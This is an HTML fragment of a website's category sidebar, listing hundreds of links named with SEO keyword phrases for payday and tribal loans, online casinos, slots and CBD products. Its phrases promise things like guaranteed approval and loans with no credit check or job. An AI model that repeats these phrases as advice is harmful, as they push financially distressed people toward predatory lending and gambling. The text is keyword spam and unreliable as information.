	<li class="cat-item cat-item-233"><a href="http://aufphasen.de/?cat=233" >bmg payday loans</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://aufphasen.de/?cat=183" >boat finance</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://aufphasen.de/?cat=292" >bottom dollar loan</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://aufphasen.de/?cat=317" >bottom dollar loans</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://aufphasen.de/?cat=307" >bottom dollar payday loan</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://aufphasen.de/?cat=710" >bright payday loan</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://aufphasen.de/?cat=327" >bright star cash</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://aufphasen.de/?cat=306" >bright star cash review</a>
</li>
	<li class="cat-item cat-item-666"><a href="http://aufphasen.de/?cat=666" >bright star loans</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://aufphasen.de/?cat=641" >brightstar cash</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://aufphasen.de/?cat=433" >brookwood loans promo code</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://aufphasen.de/?cat=441" >brookwood payday loans</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://aufphasen.de/?cat=151" >car rental in nj</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://aufphasen.de/?cat=160" >car rental puerto rico</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://aufphasen.de/?cat=203" >caravan finance</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://aufphasen.de/?cat=658" >cash 1 loan</a>
</li>
	<li class="cat-item cat-item-642"><a href="http://aufphasen.de/?cat=642" >cash 1 loans</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://aufphasen.de/?cat=236" >cash 45</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://aufphasen.de/?cat=241" >cash 45 loan</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://aufphasen.de/?cat=206" >cash advance huntsville al</a>
</li>
	<li class="cat-item cat-item-573"><a href="http://aufphasen.de/?cat=573" >cash advance usa</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://aufphasen.de/?cat=500" >cash advances near me</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://aufphasen.de/?cat=141" >cash america today</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://aufphasen.de/?cat=242" >cash fairy</a>
</li>
	<li class="cat-item cat-item-560"><a href="http://aufphasen.de/?cat=560" >cash fairy loans</a>
</li>
	<li class="cat-item cat-item-564"><a href="http://aufphasen.de/?cat=564" >cash fairy online</a>
</li>
	<li class="cat-item cat-item-561"><a href="http://aufphasen.de/?cat=561" >cash fairy payday loan</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://aufphasen.de/?cat=243" >cash fairy reviews</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://aufphasen.de/?cat=92" >cash loan advance</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://aufphasen.de/?cat=114" >cash loan in 1 hour</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://aufphasen.de/?cat=189" >cash loan now</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://aufphasen.de/?cat=110" >cash loans fast</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://aufphasen.de/?cat=39" >cash loans huntsville al</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://aufphasen.de/?cat=336" >cash loans usa</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://aufphasen.de/?cat=495" >cash net usa</a>
</li>
	<li class="cat-item cat-item-390"><a href="http://aufphasen.de/?cat=390" >cash now</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://aufphasen.de/?cat=379" >cash now loan</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://aufphasen.de/?cat=346" >cash now near me</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://aufphasen.de/?cat=347" >cash now payday</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://aufphasen.de/?cat=671" >cash one loan</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://aufphasen.de/?cat=680" >cash one loans</a>
</li>
	<li class="cat-item cat-item-707"><a href="http://aufphasen.de/?cat=707" >cash one reviews</a>
</li>
	<li class="cat-item cat-item-361"><a href="http://aufphasen.de/?cat=361" >cash till payday</a>
</li>
	<li class="cat-item cat-item-371"><a href="http://aufphasen.de/?cat=371" >cash till payday loan</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://aufphasen.de/?cat=392" >cash till payday online</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://aufphasen.de/?cat=191" >cash usa loans</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://aufphasen.de/?cat=34" >cash usa net</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://aufphasen.de/?cat=235" >cash usa network</a>
</li>
	<li class="cat-item cat-item-653"><a href="http://aufphasen.de/?cat=653" >cash1 loans</a>
</li>
	<li class="cat-item cat-item-616"><a href="http://aufphasen.de/?cat=616" >cashadvanceusa</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://aufphasen.de/?cat=723" >cashcall loan</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://aufphasen.de/?cat=722" >cashcall loans online</a>
</li>
	<li class="cat-item cat-item-751"><a href="http://aufphasen.de/?cat=751" >cashcall payday loans</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://aufphasen.de/?cat=313" >cashfairy</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://aufphasen.de/?cat=786" >cashnetusa</a>
</li>
	<li class="cat-item cat-item-787"><a href="http://aufphasen.de/?cat=787" >cashnetusa lending</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://aufphasen.de/?cat=784" >cashnetusa loan</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://aufphasen.de/?cat=785" >cashnetusa loans</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://aufphasen.de/?cat=162" >casinos in reykjavik</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://aufphasen.de/?cat=154" >castle loans</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://aufphasen.de/?cat=135" >castle payday</a>
</li>
	<li class="cat-item cat-item-492"><a href="http://aufphasen.de/?cat=492" >castle payday loan</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://aufphasen.de/?cat=484" >castle payday loans</a>
</li>
	<li class="cat-item cat-item-610"><a href="http://aufphasen.de/?cat=610" >castle payday loans review</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://aufphasen.de/?cat=729" >cbd apothecary</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://aufphasen.de/?cat=728" >cbd apothecary online</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://aufphasen.de/?cat=174" >cheap car hire</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://aufphasen.de/?cat=51" >check cashing fargo nd</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://aufphasen.de/?cat=701" >check mate payday loans</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://aufphasen.de/?cat=38" >check n go huntsville al</a>
</li>
	<li class="cat-item cat-item-674"><a href="http://aufphasen.de/?cat=674" >checkmate cash advance</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://aufphasen.de/?cat=700" >checkmate loan</a>
</li>
	<li class="cat-item cat-item-655"><a href="http://aufphasen.de/?cat=655" >checkmate loans</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://aufphasen.de/?cat=684" >checkmate payday loan</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://aufphasen.de/?cat=67" >Choy Sun Doa Slot</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://aufphasen.de/?cat=477" >christmas loan</a>
</li>
	<li class="cat-item cat-item-531"><a href="http://aufphasen.de/?cat=531" >christmas loans</a>
</li>
	<li class="cat-item cat-item-527"><a href="http://aufphasen.de/?cat=527" >christmas loans no credit check</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://aufphasen.de/?cat=530" >christmas loans online</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://aufphasen.de/?cat=30" >Cleos Vip Room Casino</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://aufphasen.de/?cat=424" >content spinner</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://aufphasen.de/?cat=731" >cure cbd</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://aufphasen.de/?cat=730" >cure cbd products</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://aufphasen.de/?cat=767" >dash cash loans</a>
</li>
	<li class="cat-item cat-item-766"><a href="http://aufphasen.de/?cat=766" >dash cash payday loan</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://aufphasen.de/?cat=768" >dash of cash loan</a>
</li>
	<li class="cat-item cat-item-769"><a href="http://aufphasen.de/?cat=769" >dash of cash reviews</a>
</li>
	<li class="cat-item cat-item-565"><a href="http://aufphasen.de/?cat=565" >delaware payday loan</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://aufphasen.de/?cat=305" >delaware payday loans</a>
</li>
	<li class="cat-item cat-item-559"><a href="http://aufphasen.de/?cat=559" >direct lender payday loans</a>
</li>
	<li class="cat-item cat-item-386"><a href="http://aufphasen.de/?cat=386" >direct payday lenders no third party</a>
</li>
	<li class="cat-item cat-item-589"><a href="http://aufphasen.de/?cat=589" >direct payday lenders no third party no teletrack</a>
</li>
	<li class="cat-item cat-item-366"><a href="http://aufphasen.de/?cat=366" >direct payday lenders only no third party</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://aufphasen.de/?cat=250" >direct payday loan lenders</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://aufphasen.de/?cat=585" >download website</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://aufphasen.de/?cat=9" >e-whiteboard.org</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://aufphasen.de/?cat=302" >easy financial reviews</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://aufphasen.de/?cat=119" >easy loans no credit check no job</a>
</li>
	<li class="cat-item cat-item-126"><a href="http://aufphasen.de/?cat=126" >easy loans online</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://aufphasen.de/?cat=24" >easy money huntsville al</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://aufphasen.de/?cat=28" >easy money payday loans</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://aufphasen.de/?cat=158" >easy rental car</a>
</li>
	<li class="cat-item cat-item-431"><a href="http://aufphasen.de/?cat=431" >easy tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://aufphasen.de/?cat=448" >easyfinance</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://aufphasen.de/?cat=279" >easyfinancial</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://aufphasen.de/?cat=10" >Education</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://aufphasen.de/?cat=117" >emergency cash loans no credit check</a>
</li>
	<li class="cat-item cat-item-453"><a href="http://aufphasen.de/?cat=453" >emergency loan no job</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://aufphasen.de/?cat=460" >emergency loan unemployed</a>
</li>
	<li class="cat-item cat-item-612"><a href="http://aufphasen.de/?cat=612" >emergency loans bad credit</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://aufphasen.de/?cat=124" >emergency payday loans</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://aufphasen.de/?cat=256" >example</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://aufphasen.de/?cat=566" >ez cash loan</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://aufphasen.de/?cat=718" >ez cash loans</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://aufphasen.de/?cat=520" >ez money</a>
</li>
	<li class="cat-item cat-item-567"><a href="http://aufphasen.de/?cat=567" >ez money loan</a>
</li>
	<li class="cat-item cat-item-568"><a href="http://aufphasen.de/?cat=568" >ez money online</a>
</li>
	<li class="cat-item cat-item-614"><a href="http://aufphasen.de/?cat=614" >ez money payday loans</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://aufphasen.de/?cat=311" >ez payday loans</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://aufphasen.de/?cat=316" >fast efunds</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://aufphasen.de/?cat=291" >fast efunds lending</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://aufphasen.de/?cat=322" >fast efunds loan</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://aufphasen.de/?cat=293" >fast efunds loans</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://aufphasen.de/?cat=326" >fast efunds payday loans</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://aufphasen.de/?cat=89" >fast loan online</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://aufphasen.de/?cat=120" >fast loans</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://aufphasen.de/?cat=515" >fast payday loans</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://aufphasen.de/?cat=25" >fast payday loans online</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://aufphasen.de/?cat=483" >fastest online loans</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://aufphasen.de/?cat=514" >fastest payday loans</a>
</li>
	<li class="cat-item cat-item-800"><a href="http://aufphasen.de/?cat=800" >fig loan</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://aufphasen.de/?cat=801" >fig loan near me</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://aufphasen.de/?cat=802" >fig loans</a>
</li>
	<li class="cat-item cat-item-799"><a href="http://aufphasen.de/?cat=799" >fig payday loan</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://aufphasen.de/?cat=401" >first cash advance</a>
</li>
	<li class="cat-item cat-item-373"><a href="http://aufphasen.de/?cat=373" >first cash advance loan payday</a>
</li>
	<li class="cat-item cat-item-792"><a href="http://aufphasen.de/?cat=792" >first day loan</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://aufphasen.de/?cat=791" >first day loan near me</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://aufphasen.de/?cat=790" >first day loan online</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://aufphasen.de/?cat=789" >first day payday loan</a>
</li>
	<li class="cat-item cat-item-788"><a href="http://aufphasen.de/?cat=788" >first day payday loans</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://aufphasen.de/?cat=77" >flash casino</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://aufphasen.de/?cat=116" >free pokies online</a>
</li>
	<li class="cat-item cat-item-410"><a href="http://aufphasen.de/?cat=410" >gentle breeze loan</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://aufphasen.de/?cat=35" >gentle breeze loans</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://aufphasen.de/?cat=353" >gentle breeze loans reviews</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://aufphasen.de/?cat=194" >gentle breeze online</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://aufphasen.de/?cat=608" >gentle breeze payday loan</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://aufphasen.de/?cat=47" >gentle breeze payday loans</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://aufphasen.de/?cat=693" >gentle breeze tribal lending</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://aufphasen.de/?cat=55" >gentlebreeze</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://aufphasen.de/?cat=54" >gentlebreezeonline</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://aufphasen.de/?cat=345" >get a loan no matter what</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://aufphasen.de/?cat=651" >get a loan now</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://aufphasen.de/?cat=329" >get green circle</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://aufphasen.de/?cat=325" >get green circle loans</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://aufphasen.de/?cat=702" >get loan now</a>
</li>
	<li class="cat-item cat-item-708 current-cat"><a href="http://aufphasen.de/?cat=708" >golden valley lending review</a>
</li>
	<li class="cat-item cat-item-352"><a href="http://aufphasen.de/?cat=352" >golden valley loan</a>
</li>
	<li class="cat-item cat-item-704"><a href="http://aufphasen.de/?cat=704" >golden valley loans</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://aufphasen.de/?cat=27" >Gong Xi Fa Cai</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://aufphasen.de/?cat=727" >good lyfe cbd online</a>
</li>
	<li class="cat-item cat-item-691"><a href="http://aufphasen.de/?cat=691" >green circle loan</a>
</li>
	<li class="cat-item cat-item-645"><a href="http://aufphasen.de/?cat=645" >green circle loans</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://aufphasen.de/?cat=286" >green pine lending</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://aufphasen.de/?cat=285" >green pine loans</a>
</li>
	<li class="cat-item cat-item-409"><a href="http://aufphasen.de/?cat=409" >green pine payday loans</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://aufphasen.de/?cat=63" >green tree lending</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://aufphasen.de/?cat=70" >green tree loan</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://aufphasen.de/?cat=300" >green tree loans</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://aufphasen.de/?cat=275" >green tree payday loan</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://aufphasen.de/?cat=491" >green tree payday loans</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://aufphasen.de/?cat=747" >greenline loans</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://aufphasen.de/?cat=748" >greenline loans near me</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://aufphasen.de/?cat=749" >greenline payday loan</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://aufphasen.de/?cat=750" >greenline payday loans</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://aufphasen.de/?cat=308" >greenpine lending</a>
</li>
	<li class="cat-item cat-item-598"><a href="http://aufphasen.de/?cat=598" >greentree loan</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://aufphasen.de/?cat=14" >Greetings</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://aufphasen.de/?cat=679" >guaranteed loan approval</a>
</li>
	<li class="cat-item cat-item-360"><a href="http://aufphasen.de/?cat=360" >guaranteed loans no matter what</a>
</li>
	<li class="cat-item cat-item-368"><a href="http://aufphasen.de/?cat=368" >guaranteed payday loan</a>
</li>
	<li class="cat-item cat-item-365"><a href="http://aufphasen.de/?cat=365" >guaranteed payday loan no third party</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://aufphasen.de/?cat=356" >guaranteed payday loans</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://aufphasen.de/?cat=357" >guaranteed payday loans direct lenders</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://aufphasen.de/?cat=298" >guaranteed payday loans no teletrack</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://aufphasen.de/?cat=309" >harvest loans</a>
</li>
	<li class="cat-item cat-item-652"><a href="http://aufphasen.de/?cat=652" >harvest moon loans review</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://aufphasen.de/?cat=493" >healthy paws pet insurance</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://aufphasen.de/?cat=624" >healthy paws pet insurance reviews</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://aufphasen.de/?cat=11" >Hello world</a>
</li>
	<li class="cat-item cat-item-617"><a href="http://aufphasen.de/?cat=617" >hometown cash</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://aufphasen.de/?cat=541" >hometown cash advance</a>
</li>
	<li class="cat-item cat-item-542"><a href="http://aufphasen.de/?cat=542" >hometown cash advance payday</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://aufphasen.de/?cat=543" >hometown cash advance payday loans</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://aufphasen.de/?cat=246" >how to get a 1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://aufphasen.de/?cat=406" >i need 100 dollars now</a>
</li>
	<li class="cat-item cat-item-556"><a href="http://aufphasen.de/?cat=556" >i need 150 dollars now</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://aufphasen.de/?cat=586" >i need 200 dollars</a>
</li>
	<li class="cat-item cat-item-581"><a href="http://aufphasen.de/?cat=581" >i need 400 dollars today</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://aufphasen.de/?cat=267" >i need 400 now</a>
</li>
	<li class="cat-item cat-item-555"><a href="http://aufphasen.de/?cat=555" >i need 50 dollars now</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://aufphasen.de/?cat=62" >i need 500 dollars now</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://aufphasen.de/?cat=139" >i need 500 now</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://aufphasen.de/?cat=50" >i need a 100 dollar loan now</a>
</li>
	<li class="cat-item cat-item-552"><a href="http://aufphasen.de/?cat=552" >i need a payday loan immediately</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://aufphasen.de/?cat=295" >i need a payday loan today</a>
</li>
	<li class="cat-item cat-item-650"><a href="http://aufphasen.de/?cat=650" >i need loan now</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://aufphasen.de/?cat=104" >i need money fast</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://aufphasen.de/?cat=122" >i need money today</a>
</li>
	<li class="cat-item cat-item-367"><a href="http://aufphasen.de/?cat=367" >icashloans</a>
</li>
	<li class="cat-item cat-item-348"><a href="http://aufphasen.de/?cat=348" >icashloans loan</a>
</li>
	<li class="cat-item cat-item-363"><a href="http://aufphasen.de/?cat=363" >icashloans near me</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://aufphasen.de/?cat=385" >icashloans online</a>
</li>
	<li class="cat-item cat-item-375"><a href="http://aufphasen.de/?cat=375" >icashloans payday</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://aufphasen.de/?cat=667" >icashloans reviews</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://aufphasen.de/?cat=200" >iceland online casinos</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://aufphasen.de/?cat=549" >immediate loan</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://aufphasen.de/?cat=22" >Indian Dreaming Slot</a>
</li>
	<li class="cat-item cat-item-472"><a href="http://aufphasen.de/?cat=472" >indian tribal loans for bad credit</a>
</li>
	<li class="cat-item cat-item-739"><a href="http://aufphasen.de/?cat=739" >insta loan</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://aufphasen.de/?cat=741" >insta loan near me</a>
</li>
	<li class="cat-item cat-item-456"><a href="http://aufphasen.de/?cat=456" >installment loan bad credit</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://aufphasen.de/?cat=613" >installment loans for bad credit</a>
</li>
	<li class="cat-item cat-item-579"><a href="http://aufphasen.de/?cat=579" >installment loans online for bad credit</a>
</li>
	<li class="cat-item cat-item-738"><a href="http://aufphasen.de/?cat=738" >instaloan</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://aufphasen.de/?cat=740" >instaloan loans</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://aufphasen.de/?cat=118" >instant payday loan online</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://aufphasen.de/?cat=296" >instant payday loans</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://aufphasen.de/?cat=18" >instant same day payday loans online</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://aufphasen.de/?cat=78" >ipad casinos</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://aufphasen.de/?cat=79" >iphone casinos</a>
</li>
	<li class="cat-item cat-item-451"><a href="http://aufphasen.de/?cat=451" >is big valley financial loans legit</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://aufphasen.de/?cat=209" >jackpot city</a>
</li>
	<li class="cat-item cat-item-648"><a href="http://aufphasen.de/?cat=648" >jora credit loan</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://aufphasen.de/?cat=660" >jora credit loans</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://aufphasen.de/?cat=705" >jora credit reviews</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://aufphasen.de/?cat=644" >jora loan</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://aufphasen.de/?cat=672" >kash king loans</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://aufphasen.de/?cat=713" >king of cash loans</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://aufphasen.de/?cat=683" >king of kash</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://aufphasen.de/?cat=654" >king of kash loans</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://aufphasen.de/?cat=73" >las vegas payday loan</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://aufphasen.de/?cat=72" >las vegas payday loans</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://aufphasen.de/?cat=724" >leap application form</a>
</li>
	<li class="cat-item cat-item-725"><a href="http://aufphasen.de/?cat=725" >leap credit</a>
</li>
	<li class="cat-item cat-item-726"><a href="http://aufphasen.de/?cat=726" >leap credit payday loans</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://aufphasen.de/?cat=178" >legit loans for bad credit</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://aufphasen.de/?cat=231" >legit online loans</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://aufphasen.de/?cat=334" >legit online payday loans</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://aufphasen.de/?cat=230" >legitimate bad credit loan</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://aufphasen.de/?cat=220" >legitimate bad credit loans</a>
</li>
	<li class="cat-item cat-item-426"><a href="http://aufphasen.de/?cat=426" >legitimate online payday loans</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://aufphasen.de/?cat=630" >legitimate payday loans</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://aufphasen.de/?cat=509" >legitimate payday loans online</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://aufphasen.de/?cat=803" >lendgreen loan</a>
</li>
	<li class="cat-item cat-item-805"><a href="http://aufphasen.de/?cat=805" >lendgreen loans</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://aufphasen.de/?cat=804" >lendgreen payday loan</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://aufphasen.de/?cat=760" >lending bear</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://aufphasen.de/?cat=758" >lending bear loan</a>
</li>
	<li class="cat-item cat-item-759"><a href="http://aufphasen.de/?cat=759" >lending bear loans</a>
</li>
	<li class="cat-item cat-item-757"><a href="http://aufphasen.de/?cat=757" >lending bear payday loan</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://aufphasen.de/?cat=756" >lending bear payday loans</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://aufphasen.de/?cat=225" >leo vegas</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://aufphasen.de/?cat=197" >leovegas</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://aufphasen.de/?cat=137" >loan company near me</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://aufphasen.de/?cat=75" >loan in miami</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://aufphasen.de/?cat=504" >loan near me</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://aufphasen.de/?cat=445" >loan no credit check no employment verification</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://aufphasen.de/?cat=76" >loan online</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://aufphasen.de/?cat=587" >loan overnight</a>
</li>
	<li class="cat-item cat-item-762"><a href="http://aufphasen.de/?cat=762" >loan pro</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://aufphasen.de/?cat=583" >loan shop online</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://aufphasen.de/?cat=663" >loannow</a>
</li>
	<li class="cat-item cat-item-497"><a href="http://aufphasen.de/?cat=497" >loans 100</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://aufphasen.de/?cat=525" >loans 300</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://aufphasen.de/?cat=475" >loans for 200 dollars</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://aufphasen.de/?cat=405" >loans for unemployed</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://aufphasen.de/?cat=84" >loans in colorado</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://aufphasen.de/?cat=425" >loans in mins</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://aufphasen.de/?cat=419" >loans in oklahoma city</a>
</li>
	<li class="cat-item cat-item-496"><a href="http://aufphasen.de/?cat=496" >loans near me</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://aufphasen.de/?cat=698" >loans now</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://aufphasen.de/?cat=299" >loans that accept metabank</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://aufphasen.de/?cat=519" >loans till payday</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://aufphasen.de/?cat=303" >long term installment loans no credit check</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://aufphasen.de/?cat=88" >lowest interest payday loans</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://aufphasen.de/?cat=647" >magnum cash advance</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://aufphasen.de/?cat=639" >magnum cash advance loan</a>
</li>
